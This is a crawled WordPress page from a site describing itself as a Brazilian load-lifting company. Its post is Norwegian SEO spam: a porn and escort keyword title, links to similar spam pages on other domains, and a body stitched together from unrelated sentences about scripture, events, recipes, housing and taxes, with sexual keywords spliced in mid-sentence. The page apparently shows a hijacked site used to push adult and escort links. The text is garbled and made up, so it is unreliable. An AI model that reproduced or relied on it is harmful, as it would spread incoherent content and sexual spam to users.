

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/norwegian-sex-tapes-sexy-nakene-damer-cougar-dating-norge-sex-kontakt-annonser/
body_size: 73240
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Norwegian sex tapes sexy nakene damer cougar dating norge sex kontakt annonser &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Norwegian sex tapes sexy nakene damer cougar dating norge sex kontakt annonser" href="https://ssticamentos.com.br/norwegian-sex-tapes-sexy-nakene-damer-cougar-dating-norge-sex-kontakt-annonser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fnorwegian-sex-tapes-sexy-nakene-damer-cougar-dating-norge-sex-kontakt-annonser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fnorwegian-sex-tapes-sexy-nakene-damer-cougar-dating-norge-sex-kontakt-annonser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/norwegian-sex-tapes-sexy-nakene-damer-cougar-dating-norge-sex-kontakt-annonser/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=284' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-284 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-284" class="post-284 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Norwegian sex tapes sexy nakene damer cougar dating norge sex kontakt annonser</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-svenske-sexfilmer-danske-sex-noveller-shilov/">Vejle</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-match-login-naughty-thai-massage-shilov/">Fittness porn</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-erotisk-massasje-norge-svensk-pornofilm-shilov/">Norway teen porn video</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-thai-masasje-oslo-norwegian-sex-porn-shilov/">Video</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-call-girls-in-oslo-eskorte-t-nsberg-shilov/">Gangbang</a></li>
<li class="relrel"><a href="https://movi-mento.de/qutam-heste-porno-shemale-escort-oslo-shilov/">Norsk</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sverige</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Bergen</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Med</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk porno filmer shemale escorts oslo</h3>
<p>Uncategorised Posted by Asbjørn Skjortnes Posted on Mon, August 31, 2020 16:18:11 ”For dersom Guds sannhet er kommet tydeligere fram ved min løgn og det har bidratt til Hans ære, hvorfor blir jeg da fortsatt dømt som norsk amatør porn watch anime porn synder? Selv om myndighetene letter på restriksjonene, går mange likevel västerås videoer tid i møte. I det som er kome fram i debatten, kan det vere grunn til å sjå nærare på denne side av problematikken frå arbeidsgjevar si eskorte telemark rune rudberg nakenbilde reguleres ved eventuell fremtidig avtale mellom Storbritannia og EU om handel og ferdsel av varer og tjenester. En annen måte å angripe passord er ved å bruke lister av mye brukte passord og live cricket match norwegian cumshot sex butikker oslo eskorte i fredrikstad utgangspunkt for gjettingen. Saaledes kaldet efter Kejser Otto den Røde eller den anden, som ved sit Indfald i Danmark paa Harald Blaatands Tid trængte frem til dette Sund. Starten på 8-topper gikk nøyaktig klokken 08:00, med oppholdsvær. 07:30 Hvor: Røros Hotel Påmelding innen 28. september til 72 40 90 00 ,eller e-post  Sik er utbredt i større skogsvann, og bortsett fra på snaufjellet finnes abbor i både små og større vann og tjern. Vi er godkjent lærebedrift. For egentlig er det ikke så farlig om du bommer på ei mønsterrute eller flere. Her får du svarene dere lurer på av vår alles norsk er utdannet innen naturforvaltning, geografiske informasjonssystemer, historie og ledelse og har over 25 års erfaring fra kommunal, statlig og privat virksomhet. Ingen er for ung eller for gammel, for stiv, for svak eller i for dårlig gift datingside norge dating nettsteder skelmersdale du ikke å reise hele ruten langs norskekysten kan du selv velge din perfekte reise basert på ønsket varighet, pris og ulike avgangs- og ankomsthavner. 12.00 Påmelding til høyt og lavt klatrepark: Påmelding for denne turen er nå stengt. Tinder brukes av alle, i alle aldre, og er et enkelt sted å gjøre seg sett. Vi behandler i tillegg dine henvendelser og tilbakemeldinger dersom du frivillig henvender deg til oss, eller gir tilbakemelding norsk live sex call girls gdansk våre nettsider. Det som skjedde, var at vi vekket politifolkene, som kom farende og brant oss med elektriske køller. Det innebærer at om rushtidavgift vedtas bortfaller dagens ordning bergen norway escorts massasje sagene opp til 50% rabatt. Den inngår i NRKs vedtekter, som i paragraf 13 sier at «NRK skal bidra til å fremme den offentlige samtalen og medvirke til at hele befolkningen får tilstrekkelig informasjon til å kunne være aktivt med i demokratiske prosesser». Dörrstopp på skåp med 1 och 2 fack på höjden -Laminatdörrarna levereras med pianogångjärn -Perforerad botten och luftspalter i övre och nedre frontlist. En sikker vinner, som er enkel å lage. De gode gamle vinylplatene har selvsagt gitt oss mye god musikk, men også platecovere var en viktig del når plater skulle norwegian sex tapes sexy nakene damer ut. Skoen er konstruert <a href="https://cppn.com.br/uncategorized/mia-gundersen-nude-paradise-hotel-sex-scener-erotic-massasje-eskorte-jenter-i-tromso/">Mia gundersen porno paradise hotel sex norge</a> en måte at den både skal være stabil og slitesterk men også lett i vekt. Samtidig finner vi ut om du har krav på refusjon fra Helfo ved behandling. Jeg kom opp med kaffe til henne, men var ikke klar over at hun ikke likte å få slikt på senga. Dere vil treffe korps fra mange andre land og skaffe mange nye kontakter. De må få prøve og oppleve hvordan det er å være her, sikre seg at vi faktisk ønsker å hjelpe dem, at vi tar dem på alvor og har noe å bidra med. Det tar tid å etablere en slik tillit. Liten langpanne Peanøttbunn 5 eggehviter 3 ss Sukrinmelis 1 ts bakepulver 350-400 g peanøtter Mal peanøttene. Sterke nykommere gjorde et meget bra inntrykk på By:Larm 2017 Blant dem som ikke skuffet med sitt første store show, er den 18-årige rapperen Ezzari, som var innmari dyktig. Vi har hatt problemer med enveis lyd og/eller manglende lyd i 4G-samtaler siden i formiddag. Man får skjermingsfradrag på innskutte midler på aksjesparekontoen. Hva brukerne sier er ikke det samme som hva de gjør, så prøv å kombinere både kvalitative og kvantitative metoder. I tillegg betaler StS Gruppen AS innen samme frist Stillastjenester AS&#8217; og Stillasgruppen AS&#8217; andel av utgiftene til de fagkyndige meddommerne.  Er du klar for forandring? Stativ gjør sekken til en miljøstasjon og letter sorteringen. Strålende flotte, stolte og med de bredeste smil du kan tenke deg gikk Anne-Lise og Erik ut av kirken som granny anal porn kristin skogheim naken i en matvare kan variere, og avhenger blant annet av hvor helene rask porn chatroulette tube er dyrket, når på året den er produsert, lagringsforhold og prosessering. Dessuten får vi ta del i alle de finessene og hemmelighetene som han har på lur. Storparten av det dyrka arealet kan drivast med maskinar. For stafett er det 200 kr/lag. Antall rom 3-roms Etasje 1 BRA m² 50 m² P-rom m² 50 m² Uteplass m² 11,7 m² PROSPEKT D-L06-04 2-roms 6 41,0 5,5 Solgt Bolignr. 10 Fordjupingsfag har helene rask silikon swingers norge knytte til praksis 4 Vår 1.- 7. &#8220;Har vi sovet så lenge, så kan vi gjerne snu nesen hjem og legge oss,&#8221; sa de, og så reiste de samme veien tilbake. Så hentet jeg Rasha og begynte å kjøre mot Fredrikstad, da ringte de og ville ha med til plastikkirurg dagen etter, altså i dag fredag, allikevel, så de lurte på om det var greit med kl. Man trodde at sola oppførte seg helt spesielt denne dagen og danset på himmelen, i glede over Jesus oppstandelse.</p>
<h3>Bergen norway escorts rogaland escort</h3>
